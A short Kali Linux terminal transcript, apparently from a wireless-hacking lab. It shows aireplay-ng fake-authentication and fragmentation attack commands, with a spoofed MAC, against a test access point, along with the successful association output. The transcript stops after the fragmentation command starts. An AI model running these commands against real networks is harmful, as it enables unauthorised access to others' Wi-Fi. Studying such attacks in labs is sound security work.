 (kali㉿ )-[~]
$ sudo aireplay-ng --fakeauth 0 -a 02:13:37:BE:EF:03 -h 20:00:00:00:00:00 wlan0mon
The interface MAC (02:00:00:00:00:00) doesn't match the specified MAC (-h).
ifconfig wlan0mon hw ether 20:00:00:00:00:00
03:08:36 Waiting for beacon frame (BSSID: 02:13:37:BE:EF:03) on channel 3
03:08:36 Sending Authentication Request (Open System)
03:08:36 Authentication successful
03:08:36 Sending Association Request
03:08:36 Association successful :-) (AID: 1)
(kali㉿ )-[~]
$ sudo aireplay-ng --fragment -b 02:13:37:BE:EF:03 -h 20:00:00:00:00:00 wlan0mon
The interface MAC (02:00:00:00:00:00) doesn't match the specified MAC (-h).
ifconfig wlan0mon hw ether 20:00:00:00:00:00